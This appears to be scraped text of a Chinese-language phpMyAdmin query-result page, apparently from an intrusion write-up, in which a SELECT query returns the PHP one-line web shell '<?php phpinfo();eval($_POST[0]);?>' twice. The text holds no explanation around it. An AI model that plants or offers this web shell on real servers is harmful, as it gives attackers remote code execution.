 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0004 秒)
SELECT "<?php phpinfo();eval($_POST[0]);?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php phpinfo();eval($_POST[0]);?>
<?php phpinfo();eval($_POST[0]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图